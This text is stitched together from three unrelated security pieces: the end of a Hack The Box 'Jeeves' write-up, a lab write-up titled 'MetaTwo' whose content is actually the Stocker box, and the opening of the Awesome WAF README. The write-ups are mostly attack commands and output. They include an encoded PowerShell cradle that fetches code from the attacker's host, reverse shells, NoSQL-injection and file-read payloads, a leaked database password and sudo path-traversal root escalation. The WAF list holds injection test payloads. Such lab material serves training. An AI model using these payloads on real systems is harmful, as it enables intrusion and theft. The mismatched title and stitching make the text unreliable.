msf6 exploit(multi/script/web_delivery) > powershell.exe -nop -w hidden -e WwBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0AYQBuAGEAZwBlAHIAXQA6ADoAUwBlAGMAdQByAGkAdAB5AFAAcgBvAHQAbwBjAG8AbAA9AFsATgBlAHQALgBTAGUAYwB1AHIAaQB0AHkAUAByAG8AdABvAGMAbwBsAFQAeQBwAGUAXQA6ADoAVABsAHMAMQAyADsAJABxAD0AbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAGkAZQBuAHQAOwBpAGYAKABbAFMAeQBzAHQAZQBtAC4ATgBlAHQALgBXAGUAYgBQAHIAbwB4AHkAXQA6ADoARwBlAHQARABlAGYAYQB1AGwAdABQAHIAbwB4AHkAKAApAC4AYQBkAGQAcgBlAHMAcwAgAC0AbgBlACAAJABuAHUAbABsACkAewAkAHEALgBwAHIAbwB4AHkAPQBbAE4AZQB0AC4AVwBlAGIAUgBlAHEAdQBlAHMAdABdADoAOgBHAGUAdABTAHkAcwB0AGUAbQBXAGUAYgBQAHIAbwB4AHkAKAApADsAJABxAC4AUAByAG8AeAB5AC4AQwByAGUAZABlAG4AdABpAGEAbABzAD0AWwBOAGUAdAAuAEMAcgBlAGQAZQBuAHQAaQBhAGwAQwBhAGMAaABlAF0AOgA6AEQAZQBmAGEAdQBsAHQAQwByAGUAZABlAG4AdABpAGEAbABzADsAfQA7AEkARQBYACAAKAAoAG4AZQB3AC0AbwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMQAwAC4AMQAwAC4AMQA0AC4AMgA4ADoAOAAwADgAMAAvAGMAZABUAEMAUwBMAGUAUQBpAEIAUgBnAC8AbwBmAGkAbABSAEUAZgB4AEwARgAnACkAKQA7AEkARQBYACAAKAAoAG4AZQB3AC0AbwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMQAwAC4AMQAwAC4AMQA0AC4AMgA4ADoAOAAwADgAMAAvAGMAZABUAEMAUwBMAGUAUQBpAEIAUgBnACcAKQApADsA
msf6 exploit(multi/script/web_delivery) >
```
We get reverse shell:
```
msf6 exploit(multi/script/web_delivery) >
[*] 10.10.10.63 web_delivery - Delivering AMSI Bypass (939 bytes)
[*] 10.10.10.63 web_delivery - Delivering Payload (1896 bytes)
[*] Sending stage (175174 bytes) to 10.10.10.63
[*] Meterpreter session 1 opened (10.10.14.28:4444 -> 10.10.10.63:49678) at 2021-05-07 19:51:09 +0200
```
We check our privileges:
```
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeChangeNotifyPrivilege
SeCreateGlobalPrivilege
SeImpersonatePrivilege
SeIncreaseWorkingSetPrivilege
SeShutdownPrivilege
SeTimeZonePrivilege
SeUndockPrivilege
```
We check running processes:
```
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System
244 3768 powershell.exe x86 0 JEEVES\kohsuke C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
388 3920 conhost.exe x64 0 JEEVES\kohsuke C:\Windows\System32\conhost.exe
504 4 smss.exe
576 756 svchost.exe
580 572 csrss.exe
608 756 vmacthlp.exe
652 572 wininit.exe
664 644 csrss.exe
716 644 winlogon.exe
752 756 svchost.exe
756 652 services.exe
764 652 lsass.exe
840 756 svchost.exe
872 756 svchost.exe
928 756 svchost.exe
972 716 dwm.exe
1016 756 svchost.exe
1028 756 svchost.exe
1036 756 svchost.exe
1220 756 svchost.exe
1308 756 spoolsv.exe
1476 1508 conhost.exe x64 0 JEEVES\kohsuke C:\Windows\System32\conhost.exe
1508 3004 java.exe x86 0 JEEVES\kohsuke C:\ProgramData\Oracle\Java\javapath_target_1244625\java.exe
1604 756 svchost.exe
1620 756 svchost.exe
1752 756 MsMpEng.exe
1760 756 svchost.exe
1776 756 vmtoolsd.exe
1784 756 VGAuthService.exe
1800 756 svchost.exe
2008 576 dasHost.exe
2056 756 svchost.exe
2376 840 dllhost.exe
2396 840 WmiPrvSE.exe
2564 756 dllhost.exe
2672 756 msdtc.exe
2708 3768 conhost.exe x64 0 JEEVES\kohsuke C:\Windows\System32\conhost.exe
2732 716 LogonUI.exe
2872 756 NisSrv.exe
3004 756 jenkins.exe x64 0 JEEVES\kohsuke C:\Users\Administrator\.jenkins\jenkins.exe
3120 756 SearchIndexer.exe
3768 1508 cmd.exe x86 0 JEEVES\kohsuke C:\Windows\SysWOW64\cmd.exe
3920 2688 cmd.exe x86 0 JEEVES\kohsuke C:\Windows\SysWOW64\cmd.exe
```
And we migrate to `388` since it is 64bit.
```
meterpreter > migrate 388
[*] Migrating from 1508 to 388...
[*] Migration completed successfully.
meterpreter > sysinfo
Computer : JEEVES
OS : Windows 10 (10.0 Build 10586).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x64/windows
```
We use suggester and we found `ms16_075_reflection_juicy`:
```
meterpreter > bg
[*] Backgrounding session 1...
msf6 exploit(windows/local/ms16_075_reflection) > use exploit/windows/local/ms16_075_reflection_juicy
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms16_075_reflection_juicy) > options
Module options (exploit/windows/local/ms16_075_reflection_juicy):
Name Current Setting Required Description
---- --------------- -------- -----------
CLSID {4991d34b-80a1-4291-83b6-3328366b9097} yes Set CLSID value of the DCOM to trigger
SESSION yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC none yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.88.10 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/local/ms16_075_reflection_juicy) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms16_075_reflection_juicy) > set SESSION 1
SESSION => 1
msf6 exploit(windows/local/ms16_075_reflection_juicy) > set LHOST 10.10.14.28
LHOST => 10.10.14.28
msf6 exploit(windows/local/ms16_075_reflection_juicy) > set LPORT 5555
LPORT => 5555
msf6 exploit(windows/local/ms16_075_reflection_juicy) > options
Module options (exploit/windows/local/ms16_075_reflection_juicy):
Name Current Setting Required Description
---- --------------- -------- -----------
CLSID {4991d34b-80a1-4291-83b6-3328366b9097} yes Set CLSID value of the DCOM to trigger
SESSION 1 yes The session to run this module on.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC none yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.28 yes The listen address (an interface may be specified)
LPORT 5555 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/local/ms16_075_reflection_juicy) > run
[*] Started reverse TCP handler on 10.10.14.28:5555
[+] Target appears to be vulnerable (Windows 10 (10.0 Build 10586).)
[*] Launching notepad to host the exploit...
[+] Process 2552 launched.
[*] Reflectively injecting the exploit DLL into 2552...
[*] Injecting exploit into 2552...
[*] Exploit injected. Injecting exploit configuration into 2552...
[*] Configuration injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (200262 bytes) to 10.10.10.63
[*] Meterpreter session 2 opened (10.10.14.28:5555 -> 10.10.10.63:49702) at 2021-05-07 23:33:06 +0200
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
```
We look for root flag:
```
C:\Windows\system32>cd c:\users\administrator\desktop
cd c:\users\administrator\desktop
c:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is BE50-B1C9
Directory of c:\Users\Administrator\Desktop
11/08/2017 10:05 AM <DIR> .
11/08/2017 10:05 AM <DIR> ..
12/24/2017 03:51 AM 36 hm.txt
11/08/2017 10:05 AM 797 Windows 10 Update Assistant.lnk
2 File(s) 833 bytes
2 Dir(s) 7,394,758,656 bytes free
c:\Users\Administrator\Desktop>type hm.txt
type hm.txt
The flag is elsewhere. Look deeper.
c:\Users\Administrator\Desktop>dir
```
We then use `dir /R`:
```
c:\Users\Administrator\Desktop>dir /R
dir /R
Volume in drive C has no label.
Volume Serial Number is BE50-B1C9
Directory of c:\Users\Administrator\Desktop
11/08/2017 10:05 AM <DIR> .
11/08/2017 10:05 AM <DIR> ..
12/24/2017 03:51 AM 36 hm.txt
34 hm.txt:root.txt:$DATA
11/08/2017 10:05 AM 797 Windows 10 Update Assistant.lnk
2 File(s) 833 bytes
2 Dir(s) 7,394,754,560 bytes free
c:\Users\Administrator\Desktop>
```
and we get content with `more`:
```
c:\Users\Administrator\Desktop>more < hm.txt:root.txt:$DATA
more < hm.txt:root.txt:$DATA
afbc5bd4b615a60648cec41c6ac92530
```
|
Hello welcome to another write up this time on box from Hackthebox called MetaTwo.
Let's start with nmap:
```
Starting Nmap 7.92 ( https://nmap.org ) at 2023-07-04 06:31 EDT
Nmap scan report for 10.10.11.196 (10.10.11.196)
Host is up (0.069s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 3d:12:97:1d:86:bc:16:16:83:60:8f:4f:06:e6:d5:4e (RSA)
| 256 7c:4d:1a:78:68:ce:12:00:df:49:10:37:f9:ad:17:4f (ECDSA)
|_ 256 dd:97:80:50:a5:ba:cd:7d:55:e8:27:ed:28:fd:aa:3b (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://stocker.htb
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
```
We can see the domain name so now we can fuzz subdomains:
```
# ffuf -u http://stocker.htb/ -H "Host: FUZZ.stocker.htb" -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.5.0 Kali Exclusive <3
________________________________________________
:: Method : GET
:: URL : http://stocker.htb/
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt
:: Header : Host: FUZZ.stocker.htb
:: Follow redirects : false
:: Calibration : true
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: all
________________________________________________
dev [Status: 302, Size: 28, Words: 4, Lines: 1, Duration: 121ms]
```
It has just two ports open 22 and 80. Let's start by adding the domain name to our `/etc/hosts` file:
```
# echo "10.10.11.196 stocker.htb dev.stocker.htb" >> /etc/hosts
```
And now visit the page

The page looks static. We can try visiting stocker.htb/index.html and hovering over links shows directories with #.
So now let's move on to `dev.stocker.htb`:

Looking at the burp with response of the site we can get this info:
```
HTTP/1.1 302 Found
Server: nginx/1.18.0 (Ubuntu)
Date: Wed, 05 Jul 2023 13:35:32 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 92
Connection: close
X-Powered-By: Express
Location: /login?error=login-error
Vary: Accept
<p>Found. Redirecting to <a href="/login?error=login-error">/login?error=login-error</a></p>
```
We can see that it uses Express which is usually part of the MERN stack - MongoDB, ExpressJS, ReactJS, and Node.js.
With that we can try nosql injection on the login page.
```
POST /login HTTP/1.1
Host: dev.stocker.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/json
Content-Length: 29
Origin: http://dev.stocker.htb
Connection: close
Referer: http://dev.stocker.htb/login
Cookie: connect.sid=s%3AzZ5bv6pSMJi52yO9jH3sIliGNK5DfAnO.F%2BmMLf09fnL7xSjIcDNgxO3JhU6dPEXunSZzKOldnBc
Upgrade-Insecure-Requests: 1
{"username": {"$ne": null}, "password": {"$ne": null} }
```
And we're successfully in. There is a functionality to export order to pdf.

```
POST /api/order HTTP/1.1
Host: dev.stocker.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://dev.stocker.htb/stock
Content-Type: application/json
Origin: http://dev.stocker.htb
Content-Length: 162
Connection: close
Cookie: connect.sid=s%3AzZ5bv6pSMJi52yO9jH3sIliGNK5DfAnO.F%2BmMLf09fnL7xSjIcDNgxO3JhU6dPEXunSZzKOldnBc
{"basket":[{"_id":"638f116eeb060210cbd83a8d","title":"<h1>test</h1>","description":"It's a red cup.","image":"red-cup.jpg","price":32,"currentStock":4,"__v":0,"amount":1}]}
```

We see that we have xss.
```
POST /api/order HTTP/1.1
Host: dev.stocker.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://dev.stocker.htb/stock
Content-Type: application/json
Origin: http://dev.stocker.htb
Content-Length: 162
Connection: close
Cookie: connect.sid=s%3AzZ5bv6pSMJi52yO9jH3sIliGNK5DfAnO.F%2BmMLf09fnL7xSjIcDNgxO3JhU6dPEXunSZzKOldnBc
{"basket":[{"_id":"638f116eeb060210cbd83a8d","title":"<iframe src="file:///etc/passwd" width="1000" height="1000">","description":"It's a red cup.","image":"red-cup.jpg","price":32,"currentStock":4,"__v":0,"amount":1}]}
```
This doesn't work because we need to escape " character:
```
{"basket":[{"_id":"638f116eeb060210cbd83a8d","title":"<iframe src=\"file:///etc/passwd\" width=\"1000\" height=\"1000\">","description":"It's a red cup.","image":"red-cup.jpg","price":32,"currentStock":4,"__v":0,"amount":1}]}
```

We can note that there is user angoose.
When I did walkthrough through this box i crash it while tampering the request which returned this response:
```
HTTP/1.1 400 Bad Request
Server: nginx/1.18.0 (Ubuntu)
Date: Fri, 07 Jul 2023 11:10:04 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 967
Connection: close
X-Powered-By: Express
Content-Security-Policy: default-src 'none'
X-Content-Type-Options: nosniff
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Error</title>
</head>
<body>
<pre>SyntaxError: Unexpected token } in JSON at position 158<br> at JSON.parse (<anonymous>)<br> at parse (/var/www/dev/node_modules/body-parser/lib/types/json.js:89:19)<br> at /var/www/dev/node_modules/body-parser/lib/read.js:128:18<br> at AsyncResource.runInAsyncScope (node:async_hooks:203:9)<br> at invokeCallback (/var/www/dev/node_modules/raw-body/index.js:231:16)<br> at done (/var/www/dev/node_modules/raw-body/index.js:220:7)<br> at IncomingMessage.onEnd (/var/www/dev/node_modules/raw-body/index.js:280:7)<br> at IncomingMessage.emit (node:events:513:28)<br> at endReadableNT (node:internal/streams/readable:1359:12)<br> at process.processTicksAndRejections (node:internal/process/task_queues:82:21)</pre>
</body>
</html>
```
We can now try to get the source which is in `/var/www/dev`:
```
{"basket":[{"_id":"638f116eeb060210cbd83a8d","title":"<iframe src=\"file:///var/www/dev/index.js\" width=\"1000\" height=\"1000\">","description":"It's a red cup.","image":"red-cup.jpg","price":32,"currentStock":4,"__v":0,"amount":1}]}
```
This returns source code with password:
```
Stockers - Purchase Order
Supplier
Stockers Ltd.
1 Example Road
Folkestone
Kent
CT19 5QS
GB
Purchaser
Angoose
1 Example Road
London
GB
7/7/2023
Thanks for shopping with us!
Your order summary:
Item Price
(£) Qu
const express = require("express");
const mongoose = require("mongoose");
const session = require("express-session");
const MongoStore = require("connect-mongo");
const path = require("path");
const fs = require("fs");
const { generatePDF, formatHTML } = require("./pdf.js");
const { randomBytes, createHash } = require("crypto");
const app = express();
const port = 3000;
// TODO: Configure loading from dotenv for production
const dbURI = "mongodb://dev:IHeardPassphrasesArePrettySecure@localhost/dev?authSource=admin&w=1";
app.use(express.json());
app.use(express.urlencoded({ extended: false }));
app.use(
session({
secret: randomBytes(32).toString("hex"),
resave: false,
saveUninitialized: true,
store: MongoStore.create({
mongoUrl: dbURI,
}),
})
);
app.use("/static", express.static(__dirname + "/assets"));
app.get("/", (req, res) => {
return res.redirect("/login");
});
app.get("/api/products", async (req, res) => {
if (!req.session.user) return res.json([]);
const products = await mongoose.model("Product").find();
return res.json(products);
});
app.get("/login", (req, res) => {
if (req.session.user) return res.redire
```
And we got ssh shell
```
# ssh [email protected]
The authenticity of host 'stocker.htb (10.10.11.196)' can't be established.
ED25519 key fingerprint is SHA256:jqYjSiavS/WjCMCrDzjEo7AcpCFS07X3OLtbGHo/7LQ.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'stocker.htb' (ED25519) to the list of known hosts.
[email protected]'s password:
angoose@stocker:~$ ls
user.txt
```
We can run node.js with sudo which is gtfobin https://gtfobins.github.io/gtfobins/node/#sudo
```
angoose@stocker:~$ sudo -l
[sudo] password for angoose:
Matching Defaults entries for angoose on stocker:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User angoose may run the following commands on stocker:
(ALL) /usr/bin/node /usr/local/scripts/*.js
```
We can use ../ in the path of the sudo command:
```
angoose@stocker:/usr/local/scripts$ sudo /usr/bin/node /usr/local/scripts/../../../tmp/*.js
# id
uid=0(root) gid=0(root) groups=0(root)
```
I've put `require("child_process").spawn("/bin/sh", {stdio: [0, 1, 2]})` to /tmp/test.js and got root shell.
Thanks for reading u can message me on twitter https://twitter.com/Vojtech1337 and until next time. |
# Awesome WAF [](https://github.com/0xinfection/awesome-waf)
Everything about web application firewalls (WAFs) from a security perspective. 🔥
>
> __Foreword:__ This was originally my own collection on WAFs. I am open-sourcing it in the hope that it will be useful for pentesters and researchers out there.As the saying goes, "the community just learns from each other."

__A Concise Definition:__ A firewall is a security policy enforcement point positioned between a web application and the client endpoint. This functionality can be implemented in software or hardware, running in an appliance device, or in a typical server running a common operating system. It may be a stand-alone device or integrated into other network components. *(Source: [PCI DSS IS 6.6](https://www.pcisecuritystandards.org/documents/information_supplement_6.6.pdf))*
A web-application firewall sits between a user and a webapp and is tasked to prevent any malicious activity from reaching the webapp. A WAF either filters out the malicious part of the request or just simply blocks it.
Feel free to [contribute](CONTRIBUTING.md).
### Contents:
- [Introduction](#introduction)
- [How WAFs Work](#how-wafs-work)
- [Operation Modes](#operation-modes)
- [Testing Methodology](#testing-methodology)
- [Where To Look](#where-to-look)
- [Detection Techniques](#detection-techniques)
- [WAF Fingerprints](#waf-fingerprints)
- [Evasion Techniques](#evasion-techniques)
- [Fuzzing/Bruteforcing](#fuzzingbruteforcing)
- [Regex Reversing](#regex-reversing)
- [Obfuscation/Encoding](#obfuscation)
- [Browser Bugs](#browser-bugs)
- [HTTP Header Spoofing](#request-header-spoofing)
- [Google Dorks Approach](#google-dorks-approach)
- [Known Bypasses](#known-bypasses)
- [Awesome Tooling](#awesome-tools)
- [Fingerprinting](#fingerprinting)
- [Testing](#testing)
- [Evasion](#evasion)
- [Blogs & Writeups](#blogs-and-writeups)
- [Video Presentations](#video-presentations)
- [Research Presentations & Papers](#presentations--research-papers)
- [Research Papers](#research-papers)
- [Presentation Slides](#presentations)
- [Licensing & Credits](#credits--license)
## Introduction:
### How WAFs Work:
- Using a set of rules to distinguish between normal requests and malicious requests.
- Sometimes they use a learning mode to add rules automatically through learning about user behaviour.
### Operation Modes:
- __Negative Model (Blacklist based)__ - A blacklisting model uses pre-set signatures to block requests that are clearly malicious. The signatures of WAFs operating in a negative model are specifically crafted to prevent attacks which exploit certain web application vulnerabilities. Blacklisting model web application firewalls are a great choice for web applications exposed to the public internet and are highly effective against major vulnerabilities. Eg. Rule for blocking all `<script>*</script>` inputs prevent basic cross-site scripting attacks.
- __Positive Model (Whitelist based)__ - A whitelisting model only allows web traffic according to specifically configured criteria. For example, it can be configured to only allow HTTP GET requests from certain IP addresses. This model can be very effective for blocking potential large scale attacks, but will also block a lot of legitimate traffic. Whitelisting model firewalls are probably best for web applications on an internal network that are designed to be used by only a limited group of people, such as employees.
- __Mixed/Hybrid Model (Inclusive model)__ - A hybrid security model blends both whitelisting and blacklisting. Depending on all sorts of configuration specifics, hybrid firewalls could be the best choice for both web applications on internal networks and web applications on the public internet. A good scenario can be when web-application is facing the public internet (use blacklists) while the admin panel needs to be exposed to only a subset of users (use whitelists).
## Testing Methodology:
### Where To Look:
- Always look out for common ports that expose that a WAF, namely `80`, `443`, `8000`, `8080` and `8888` ports. However, its important to note that a WAF can be easily deployed on any port running a HTTP service. It is good to enumerate HTTP service ports first hand and then look for WAFs.
- Some WAFs set their own cookies in requests (e.g. Citrix Netscaler, Yunsuo WAF).
- Some associate themselves with separate headers (e.g. Anquanbao WAF, Amazon AWS WAF).
- Some often alter headers and jumble characters to confuse attacker (e.g. Netscaler, Big-IP).
- Some expose themselves in the `Server` header (e.g. Approach, WTS WAF).
- Some WAFs expose themselves in the response content (e.g. DotDefender, Armor, Sitelock).
- Other WAFs reply with unusual response codes upon malicious requests (e.g. WebKnight, 360 WAF).
### Detection Techniques:
To identify WAFs, we need to (dummy) provoke it.
1. Make a normal GET request from a browser, intercept and record response headers (specifically cookies).
2. Make a request from command line (eg. cURL), and test response content and headers (no user-agent included).
3. Make GET requests to random open ports and grab banners which might expose the WAFs identity.
4. On login pages, inject common (easily detectable) payloads like `" or 1 = 1 --`.
5. Inject noisy payloads like `<script>alert()</script>` into search bars, contact forms and other input fields.
6. Attach a dummy `../../../etc/passwd` to a random parameter at end of URL.
7. Append some catchy keywords like `' OR SLEEP(5) OR '` at end of URLs to any random parameter.
8. Make GET requests with outdated protocols like `HTTP/0.9` (`HTTP/0.9` does not support POST type queries).
9. Many a times, the WAF varies the `Server` header upon different types of interactions.
10. Drop Action Technique - Send a raw crafted FIN/RST packet to server and identify response.
> __Tip:__ This method could be easily achieved with tools like [HPing3](http://www.hping.org) or [Scapy](https://scapy.net).
11. Side Channel Attacks - Examine the timing behaviour of the request and response content.
> __Tip:__ More details can be found in a [blogpost here](https://0xinfection.github.io/posts/fingerprinting-wafs-side-channel/).
## WAF Fingerprints
Wanna fingerprint WAFs? Lets see how.
> __NOTE__: This section contains manual WAF detection techniques. You might want to switch over to [next section](#evasion-techniques).
<table>
<tr>
<td align="center"><b>WAF</b></td>
<td align="center"><b>Fingerprints</b></td>
</tr>
<tr>
<td>
360
</td>
<td>
<ul>
<li><b>Detectability:</b> Easy </li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Returns status code <code>493</code> upon unusual requests.</li>
<li>Blockpage may contain reference to <code>wzws-waf-cgi/</code> directory.</li>
<li>Blocked response page source may contain:
<ul>
<li>Reference to <code>wangshan.360.cn</code> URL.</li>
<li><code>Sorry! Your access has been intercepted because your links may threaten website security.</code> text snippet.</li>
</ul>
<li>Response headers may contain <code>X-Powered-By-360WZB</code> header.</li>
<li>Blocked response headers contain unique header <code>WZWS-Ray</code>.</li>
<li><code>Server</code> header may contain value <code>qianxin-waf</code>.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
aeSecure
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response content contains <code>aesecure_denied.png</code> image (view source to see).</li>
<li>Response headers contain <code>aeSecure-code</code> value.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Airlock
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate/Difficult</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Set-Cookie</code> headers may contain:</li>
<ul>
<li><code>AL-SESS</code> cookie field name (case insensitive).</li>
<li><code>AL-LB</code> value (case insensitive).</li>
</ul>
<li>Blocked response page contains:</li>
<ul>
<li><code>Server detected a syntax error in your request</code> text.</li>
<li><code>Check your request and all parameters</code> text snippet.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
AlertLogic
</td>
<td>
<ul>
<li><b>Detectability:</b> Difficult</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page contains:</li>
<ul>
<li><code>We are sorry, but the page you are looking for cannot be found</code> text snippet.</li>
<li><code>The page has either been removed, renamed or temporarily unavailable</code> text.</li>
<li><code>404 Not Found</code> in red letters.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Aliyundun
</td>
<td>
<ul>
<li><b>Detectability:</b> Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page contains:</li>
<ul>
<li><code>Sorry, your request has been blocked as it may cause potential threats to the server's security</code> text snippet.</li>
<li>Reference to <code>errors.aliyun.com</code> site URL.</li>
</ul>
<li>Blocked response code returned is <code>405</code>.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Anquanbao
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Returns blocked HTTP response code <code>405</code> upon malicious requests.</li>
<li>Blocked response content may contain <code>/aqb_cc/error/</code> or <code>hidden_intercept_time</code>.</li>
<li>Response headers contain <code>X-Powered-by-Anquanbao</code> header field.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Anyu
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response content contains <code>Sorry! your access has been intercepted by AnYu</code></li>
<li>Blocked response page contains <code>AnYu- the green channel</code> text.</li>
<li>Response headers may contain unusual header <code>WZWS-RAY</code>.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Approach
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page content may contain:</li>
<ul>
<li><code>Approach Web Application Firewall Framework</code> heading.</li>
<li><code>Your IP address has been logged and this information could be used by authorities to track you.</code> warning.</li>
<li><code>Sorry for the inconvenience!</code> keyword.</li>
<li><code>Approach infrastructure team</code> text snippet.</li>
</ul>
<li><code>Server</code> header has field value set to <code>Approach</code>.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Armor Defense
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response content contains:
<ul>
<li><code>This request has been blocked by website protection from Armor</code> text.</li>
<li><code>If you manage this domain please create an Armor support ticket</code> snippet.</li>
</ul>
</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
ArvanCloud
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Server</code> header contains <code>ArvanCloud</code> keyword.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
ASPA
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Server</code> header contains <code>ASPA-WAF</code> keyword.</li>
<li>Response contain unique header <code>ASPA-Cache-Status</code> with content <code>HIT</code> or <code>MISS</code>.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
ASP.NET Generic
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response headers may contain <code>X-ASPNET-Version</code> header value.</li>
<li>Blocked response page content may contain:</li>
<ul>
<li><code>This generic 403 error means that the authenticated user is not authorized to use the requested resource</code>.</li>
<li><code>Error Code 0x00000000<</code> keyword.</li>
</ul>
<li><code>X-Powered-By</code> header has field value set to <code>ASP.NET</code>.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Astra
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page content may contain:</li>
<ul>
<li><code>Sorry, this is not allowed.</code> in <code>h1</code>.</li>
<li><code>our website protection system has detected an issue with your IP address and wont let you proceed any further</code> text snippet.</li>
<li>Reference to <code>www.getastra.com/assets/images/</code> URL.</li>
</ul>
<li>Response cookies has field value <code>cz_astra_csrf_cookie</code> in response headers.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
AWS ELB
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response headers might contain:
<ul>
<li><code>AWSALB</code> cookie field value.</li>
<li><code>X-AMZ-ID</code> header.</li>
<li><code>X-AMZ-REQUEST-ID</code> header.</li>
</ul>
</li>
<li>Response page may contain:
<ul>
<li><code>Access Denied</code> in their keyword.</li>
<li>Request token ID with length from 20 to 25 between <code>RequestId</code> tag.</li>
</ul>
</li>
<li><code>Server</code> header field contains <code>awselb/2.0</code> value.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Baidu Yunjiasu
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Server</code> header may contain <code>Yunjiasu-nginx</code> value.</li>
<li><code>Server</code> header may contain <code>Yunjiasu</code> value.
</ul>
</ul>
</td>
</tr>
<tr>
<td>
